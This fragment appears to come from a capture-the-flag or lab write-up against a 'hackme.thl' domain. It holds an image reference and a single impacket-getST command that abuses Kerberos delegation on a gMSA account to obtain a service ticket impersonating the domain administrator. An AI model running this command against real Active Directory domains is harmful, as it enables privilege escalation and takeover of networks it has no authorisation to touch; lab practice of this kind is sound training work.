 impacket-getST 'hackme.thl/GMSA_SVC$' -spn www/dc.hackme.thl -k -no-pass -impersonate administrator